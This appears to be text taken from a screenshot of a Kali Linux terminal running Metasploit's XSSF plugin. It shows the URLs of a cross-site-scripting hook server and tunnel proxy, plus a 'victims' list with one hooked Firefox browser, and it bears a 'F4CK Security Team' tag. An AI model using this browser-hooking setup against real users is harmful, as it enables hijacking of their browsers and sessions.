 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] XSSF Server : 'http://10.10.10.128:8888/' or 'http://<PUBL
IC-IP>:8888/'
[+] Generic XSS injection: 'http://10.10.10.128:8888/loop' or 'http://<PUBL
IC-IP>:8888/loop'
[+] XSSF test page : 'http://10.10.10.128:8888/test.html' or 'http://<PUBL
IC-IP>:8888/test.html'
[+] XSSF Tunnel Proxy : 'localhost:8889'
[+] XSSF logs page : 'http://localhost:8889/gui.html?guipage=main'
[+] XSSF statistics page: 'http://localhost:8889/gui.html?guipage=stats'
[+] XSSF help page : 'http://localhost:8889/gui.html?guipage=help'
msf > xssf_victims
Victims
=======
ID SERVER_ID IP ACTIVE INTERVAL BROWSER_NAME BROWSER_VERSION CO
OKIE
-- --------- -- ------ -------- ------------ --------------- --
----
1 1 10.10.10.128 true 10 Firefox 24.0 NO
KALI LINUX
[*] Use xssf_information [VictimID] to see more information about a victim
msf >
F4CK
Security Team